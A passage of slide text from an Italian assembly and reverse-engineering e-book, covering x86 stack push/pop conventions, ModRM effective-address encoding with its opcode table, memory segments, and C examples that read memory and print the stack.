unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned char unused[4];
} tray_request;
struct {
unsigned char mode;
unsigned char media;
} cd_data;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 12;
tray_request.media = 0;
tray_request.address = (unsigned long)&cd_data;
tray_request.bytes = 2;
cd_data.mode = 1;
cd_data.media = doormode;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-277-2048.jpg)
![Le Push all’inizio di una funzione controllate che non corrispondano delle Pop
in uscita.
In questo caso servirebbero solo a salvare l’ambiente.
:004039D8 push ebx
:004039D9 push esi
:004039DA push edi
:004039DB mov ebx, eax
:004039DD mov esi, edx
:004039DF mov edi, ecx
:004039E1 mov eax, edi
:004039E3 call DIRPRINT.004039B4
:004039E8 mov ecx, edi
:004039EC test esi, esi
:004039EE je 004039F9
:004039F0 mov edx, eax
:004039F2 mov eax, esi
:004039F4 call DIRPRINT.00402878
:004039F9 mov eax, ebx
:004039FB call DIRPRINT.004038F4
:00403A00 mov dword ptr [ebx], edi
:00403A02 pop edi
:00403A03 pop esi
:00403A04 pop ebx
:00403A05 ret
Nell’esempio precedente vedete che all’inizio della funzione ci sono tre push
alle quali alla fine corrispondono 3 pop.
Notate anche che nei calcoli locali alle funzioni vengono usati proprio quei
registri che vengono salvati.
In questo modo viene salvaguardato il loro contenuto.
Parlavamo prima degli interrupts.
Ebbene, anche in questo caso viene usato lo stack in quanto gli indirizzi di
ritorno dopo l’esecuzione delle funzioni d’interrupts vengono salvati in questo
segmento.
Se volete vedere gli indirizzi di dove si trovano gli interrupts potete andare
ad analizzare i primi 1024 bytes di memoria.
Come ?
Spesso chi arriva dal Basic al C si lamenta che il C non possiede funzioni come
quelle basic Peek e Poke che servono a leggere e scrivere valori in memoria.
In C queste funzioni non servono a nulla in quanto grazie all’aritmetica dei
puntatori sono completamente superflue.
Se io definisco :
unsigned int *memory;
significa che memory è un puntatore ad una zona di memoria di 2 bytes ovvero le
dimensioni di un int.
La dichiarazione precedente non indica ancora a dove punta memory in quanto non
gli è stato ancora assegnato un indirizzo.
Se facessi
memory = &var_int;
assegnerei a memory l’indirizzo di dove si trova var_int.
Potrei però farci un assegnazione diretta ovvero :
memory = (unsigned int *) 0xb0000000L;
In questo caso il cast forzerebbe a vedere 0xb000000 come se fosse un indirizzo
di memoria.
In questo modo facendo :](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-281-2048.jpg)


![Quanto segue è relativo alla teoria dell’indirizzo effettivo cosa da cercare di
comprendere per riuscire a dimesticarsi in mezzo a tutte le tipologie di
indirizzamento legate alle istruzioni (MOV AX, [BP+FFFFF9], ecc.).
Fate attenzione che le informazioni legate alla tabella di codifica relativa
agli indirizzi effettivi serve a calcolare gli op-code mostrati nella tabella
delle istruzioni al termine di questo capitolo.
Molti accessi vengono eseguiti nei sistemi x86 mediante la tecnica
dell’indirizzamento effettivo.
Ogni qualvolta che appare un indirizzamento effettivo nella lista delle
istruzioni x86 è possibile utilizzare una grossa gamma di operandi in queste
istruzioni.
Queste includono registri generali, variabili di memoria ed indici vari.
I registri li abbiamo gi visti (EAX, AX, EH, AL ecc.)
Le variabili di memoria possono essere a byte, word o dword e comunque anche di
queste abbiamo gi parlato.
La dichiarazione avviene, lo ricordo, con :
DATA_PTR DW ?
ESC_CHAR DB ?
I movimenti di dati da re per queste variabili avvengono con :
MOV SI,DATA_PTR ; legge DATA_PTR in SI
LODSW ; fetch la word puntata da DATA_PTR
MOV DATA_PTR,SI ; salva il valore incrementato da LODSW
MOV BL,ESC_CHAR ; legge la variabile a byte ESC_CHAR
Alternativamente è possibile usare le parentesi [] per indicare un indirizzo.
MOV AL,[02000] ; legge il contenuto di 02000 in AL
Spesso nei listati in esame si ha che fare con strane indicizzazioni di memoria
che a volte nascondono strani concetti.
Il sistema x86 supporta dei registri usati come puntatori a basi oppure come
indici.
BX e BP sono definiti base-registers.
SI e DI sono definiti index-registers.
E’ possibile combinare almeno un registro base, almeno iun registro d’indice e
costanti come puntatori utilizzati a run-time per determinare l’indirizzo
effettivo.
I seguenti sono esempi di quanto detto.
MOV AX,[BX]
MOV CX,W[SI+17]
MOV AX,[BX+BP+5]
MOV AX,[BX][BP]5 ; un altro modo d scrivere la stessa istruzione
L’indicizzazione può essere effettuata dichiarando variabili in una struttura
basicizzata (?).
STRUC [BP] ; based structure
BP_SAVE DW ?
RET_ADDR DW ?
PARM1 DW ?
PARM2 DW ?
ENDS
INC PARM1 ; equivalente a INC W[BP+4]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-287-2048.jpg)
![Finalmente l’indicizzazione può essere eseguita mixando componenti espliciti con
altri dichiarati.
TABLE DB 4,2,1,3,5
MOV AL,TABLE[BX]
Avevamo detto che il processore della famiglia x86 per lo pi (sottolineo in
generale in quanto dal 386 in su ci sono anche altre cose) possiede quattro
registri di segmento.
Ogni registro punta a spazi di 64Kbytes.
Quando nella programmazione eseguiamo istruzioni con riferimenti ad indirizzi
possiamo utilizzare certe informazioni in modo diretto od indiretto.
Ad esempio in molte istruzioni il registro di data segment viene utilizzato di
default in tutte quelle istruzioni che fanno riferimento a dati.
Quando il nostro programma può stare, tra codice dati e stack, in 64Kbytes
allora tutti i registri CS, DS e SS possono puntare allo stesso valore.
Chi si ricorda dell’utility fornita con le vecchie versioni del DOS, EXE2BIN,
conoscer lo scopo di questo.
In pratica quando un programma possedeva queste caratteristiche allora poteva
essere trasformato in un file .COM anzichè .EXE per cui dopo la compilazione e
dopo il linking poteva essere preso da questo programma e trasformato in .COM.
La prerogativa era appunto che il tutto doveva stare in 64Kbytes.
Questo cambiava il modo di richiamare le funzioni e di indizzare la memoria.
Parlando di programnmi a pi segmenti si doveva parlare di chiamate ed
indirizzamenti intrasegmentali ed extrasegmentali.
Chiaramente se una call o un mov doveva avvenire dentro al segmento in cui c’era
l’istruzione l’indirizzo di riferimento poteva essere a 16 bits mentre se ci si
riferiva all’esterno questo doveva essere a 32 bits ovvero composto da
SEGMENTO:OFFSET.
In effetti nelle istruzioni intrasegmentali i regsitri di segmento venivano
usati di default.
Facciamo un esempio supponendo di voler muovere in AL il valore in memoria
puntato da BX.
MOV AL, [BX]
In questo caso il registro DS viene usato di default per comprendere a quale
segmento DX punta.
Se si desidera trattare BX nel code segment si deve codificare :
CS MOV AL, [BX]
Fate attenzione che questo metodo viene indicato come segment ovverride e che
funziona SOLO con l’istruzione successiva.
Se si avesse CS che punta ad un segmento e DS ad un altro la sequenza :
CS
MOV AL, [BX]
MOV AH, [BX]
muoverebbe in AH e AL due valori differenti (probabile) o perlomeno derivanti da
due indirizi diversi.
Esistono in macroassembler direttive (ASSUME ecc.) che agiscono sui segmenti, ma
come ho detto prima nei disassemblati non compaiono.
Ricordatevi anche che tutte le istruzioni permettono indirizzi effettivi comre
operandi.
Ogni istruzione con un indirizzo effettivo ha un encode byte conosciuto come
effective address byte seguito da un op-code di 1 byte per l’istruzione.
Per motivi oscuri l’intel chiama questo byte ModRM byte.
Se l’indirizzo effettivo è una variabile di memoria o un locazione di memoria
indicizzata con un valore di offset costante diverso da 0 allora il byte
dell’indirizzo effettivo sarà immediatamente seguito dall’ammontare dell’offset.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-288-2048.jpg)
![Quest’ammontare nel range tra –128 e +127 è rappresentato da un singolo byte con
segno contrassegnato da D( nella tabella seguente.
L’ammontare che richiede 16bits come qantit di memoria è contrassegnato da D16.
Come tutte le quantità a 16 bits nella famiglia x86 la WORD è salvata con il
byte pi significativo prima.
La seguente tabella è organizzata in 32 righe da 8 colonne e rappresentano i
possibili valori per un operando relativo ad un indirizzo effettivo : 8 egistri
e 24 modi di indicizzazione della memoria.
Un venticinquesimo modo, [BP] con zero come spiazzamento, è sato pre-riempito da
una semplice variabile di memoria.
Se dovete codificare [BP] con nessun spiazzamento dovete prendere [BP]+D8 con il
valore di D8 a zero.
Le 8 colonne della tabella riflettono informazioni relative al byte
dell’indirizzo effettivo.
Normalmente questa è l’identità di altri operandi (sempre registri) di
istruzioni a 2 operandi.
Queste istruzioni sono identificate da un “/r” seguito dal codic4e operativo.
Alcune volte le informazioni passate pretendono un supplemento per
l’identificazione delle stesse istruzioni.
Per esempio supponiamo di voler conoscere precisamente i bytes della codifica
dell’istruzione SUB B[BX+17],100.
Questa istruzione sottrae una quantità (100) da un indirizzo effettivo
(B[BX+17]).
Consultanto la lista delle istruzioni si trova la forma generale SUB eb,ib
(cercate le istruzioni nella lista alla fine del capitolo).
80 /5 ib SUB eb,ib Subtract immediate byte from EA byte
L’ opcode è 80 /5 ib.
Il /5 denota un byte d’indirizzo effettivo il cui valore viene preso dalla
colonna 5 della seguente tabella.
L’offset 17 decimale (11 hex) si adatta a un singolo byte D8 il quale prende il
valore dalla riga “[BX] + D8”.
La tabella ci dice che l’indirizzo effettivo è 6F.
Immediatamente dopo 6F c’è l’offset (11 hex).
Coniderando che il valore ib-value è 100 (64 hex) allora l’istruzione SUB
B[BX+17], 100 è 80 6F 11 64.
Ripeto qnto avevo gi accennato all’inizio del capitolo.
La lista da utilizzare combinata alla seguente tabella è quella riportata al
termine di questa sezione.
s = ES CS SS DS
rb = AL CL DL BL AH CH DH BH
rw = AX CX DX BX SP BP SI DI
digit= 0 1 2 3 4 5 6 7
Effective
EA byte address:
values: 00 08 10 18 20 28 30 38 [BX + SI]
01 09 11 19 21 29 31 39 [BX + DI]
02 0A 12 1A 22 2A 32 3A [BP + SI]
03 0B 13 1B 23 2B 33 3B [BP + DI]
04 0C 14 1C 24 2C 34 3C [SI]
05 0D 15 1D 25 2D 35 3D [DI]
06 0E 16 1E 26 2E 36 3E D16 (simple var)
07 0F 17 1F 27 2F 37 3F [BX]
40 48 50 58 60 68 70 78 [BX + SI] + D8
41 49 51 59 61 69 71 79 [BX + DI] + D8
42 4A 52 5A 62 6A 72 7A [BP + SI] + D8
43 4B 53 5B 63 6B 73 7B [BP + DI] + D8
44 4C 54 5C 64 6C 74 7C [SI] + D8
45 4D 55 5D 65 6D 75 7D [DI] + D8](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-289-2048.jpg)
![46 4E 56 5E 66 6E 76 7E [BP] + D8
47 4F 57 5F 67 6F 77 7F [BX] + D8
80 88 90 98 A0 A8 B0 B8 [BX + SI] + D16
81 89 91 99 A1 A9 B1 B9 [BX + DI] + D16
82 8A 92 9A A2 AA B2 BA [BP + SI] + D16
83 8B 93 9B A3 AB B3 BB [BP + DI] + D16
84 8C 94 9C A4 AC B4 BC [SI] + D16
85 8D 95 9D A5 AD B5 BD [DI] + D16
86 8E 96 9E A6 AE B6 BE [BP] + D16
87 8F 97 9F A7 AF B7 BF [BX] + D16
C0 C8 D0 D8 E0 E8 F0 F8 ew=AX eb=AL
C1 C9 D1 D9 E1 E9 F1 F9 ew=CX eb=CL
C2 CA D2 DA E2 EA F2 FA ew=DX eb=DL
C3 CB D3 DB E3 EB F3 FB ew=BX eb=BL
C4 CC D4 DC E4 EC F4 FC ew=SP eb=AH
C5 CD D5 DD E5 ED F5 FD ew=BP eb=CH
C6 CE D6 DE E6 EE F6 FE ew=SI eb=DH
C7 CF D7 DF E7 EF F7 FF ew=DI eb=BH
D8 denotes an 8-bit displacement following the EA byte,
to be sign-extended and added to the index.
D16 denotes a 16-bit displacement following the EA byte,
to be added to the index.
Default segment register is SS for effective addresses containing
a BP index; DS for other memory effective addresses.
Ritorniamo al discorso della segmentazione che facevamo prima di questa parte
legata agli indirizzi effettivi.
Chiaramente fattori di compatibilità con i software vecchi ha obbligato a
mantenere questo metodo dei segmenti attivo per cui ancora oggi troviamo spesso
gli indirizzi specificati con
segmento:offset
La visione legata all’uso dei vari segmenti è sicuramente maggiore nei
programmatori che vengono dal Linguaggio C dato che in quasi tutti gli altri
linguaggi la visione di questi è trasparente.
Il programmatore in C, ad esempio, sa bene che le variabili dichiarate
localmente ad una funzione, senza specificatori di classi di memoria
particolari, vengono allocate dentro al segmento di stack per cui è sempre cura
del programmatore allocare, mediante specifici flags del compilatore, le
dimensioni adatte di questo.
Nel C si deve anche sapere che le variabili globali vengono definite dentro al
segmento dati proprie del modulo in cui compaiono, senza contare che spesso si
deve dimesticare in mezzo ai vari #pragma che influiscono sui nomi e sulle
tipologie dei segmenti.
Un programma generalmente è costituito da codice e da dati.
Ogni istruzione del processore dispone di codice di operazione che definisce
anche le dimensioni dell’operazione stessa e dei suoi operandi.
Il codice normalmente è ubicato in un o specifico segmento che prende appunto il
nome da questo ovvero possiede il nome di code segment.
I dati usati dal programma possono essere allocati dentro ai segmenti dati
oppure dentro al segmento di stack.
Mentre altri linguaggi possiedono una visione ferrea di questi concetti, anzi
quasi sempre li rendono trasparenti all’utente, il linguaggio C obbliga il
programmatore a tenere gli occhi aperti.
Spesso erano comuni errori in esecuzione del tipo ‘Stack overflow’.
Se si andava a vedere bene il tutto ci si accorgeva che magari il compilatore di
default allocava 4096 bytes per il segmento di stack.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-290-2048.jpg)
![Andando ad analizzare il codice si trovava in un punto :
void function()
{
int a[5192];
...
}
Il programma allocava nello stack 5192 * dimensione_int bytes nello stack e
quindi ... ‘Stack overflow’.
Allora la soluzione era quella di chiedere al compilatore di ridimensionare lo
stack.
In assembler la definizione dei segmenti avviene con la specifica di SEGMENT ed
eventualmente è anche possibile stabilire l’origine.
Con il programmino che segue è possibile visualizzare i dati di stack.
#define STACKLOW 1
int *stacktop, *ip;
void main(int argc, char *argv[])
{
stacktop = (int *) &argv;
printf("&argc=%08lx &argv=%08lxn", &argc, &argv);
printf("&main=%08lx &f=%08lx &g=%08lxn", main, f, g);
f(0x11112222, 0x33334444);
}
int f(int arg_1, int arg_2)
{
g(0x55556666);
}
int g(int arg_2)
{
int local;
local = 0x77778888;
#ifdef STACKLOW /* Stack grows towards LOWER addresses */
for (ip = stacktop; ip >= &local; ip--)
#else /* Stack grows towards HIGHER addresses*/
for (ip = stacktop; ip <= &local; ip++)
#endif
printf("%08lxt%08xn", ip, *ip);
}
La seguente è la definizione di un segmento dati con origine a 2000.
DATA SEGMENT
ORG 02000
(qui ci vanno le dichiarazioni dei vostri dati)
DATA ENDS
Il seguente listato mostra come è possibile ricavare informazioni relative al
segmento dati di un programma in esecuzione.
#include <afxwin.h>
#include <afxext.h>
#include <dos.h>
#include "resourc2.h"](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-291-2048.jpg)

